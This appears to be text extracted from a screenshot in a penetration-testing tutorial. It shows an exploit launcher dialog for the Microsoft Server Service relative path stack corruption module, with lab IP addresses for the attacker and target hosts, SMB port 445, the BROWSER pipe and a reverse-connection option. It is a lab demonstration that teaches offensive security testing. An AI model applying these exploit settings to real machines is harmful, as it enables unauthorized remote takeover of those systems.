 Attack 192.168.20.170
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 192.168.20.188
LPORT 14605
RHOST + 192.168.20.170
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch